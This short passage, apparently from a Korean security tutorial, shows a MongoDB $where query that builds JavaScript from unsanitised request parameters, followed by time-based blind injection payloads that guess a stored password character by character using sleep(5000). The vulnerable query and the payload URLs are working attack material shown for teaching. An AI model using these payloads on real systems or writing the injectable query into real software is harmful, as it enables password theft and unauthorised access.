 Figure 9. Sleep 함수를 통한 Time based Injection
db.user.find({$where:
`this.uid=='${req.query.uid}'&&this.upw=='${req.query.upw}'`});
/*
/?uid=guest'&&this.upw.substring(0,1)=='a'&&sleep(5000)&&'1
/?uid=guest'&&this.upw.substring(0,1)=='b'&&sleep(5000)&&'1
/?uid=guest'&&this.upw.substring(0,1)=='c'&&sleep(5000)&&'1
...
/?uid=guest'&&this.upw.substring(0,1)=='g'&&sleep(5000)&&'1
=> 시간 지연 발생.
*/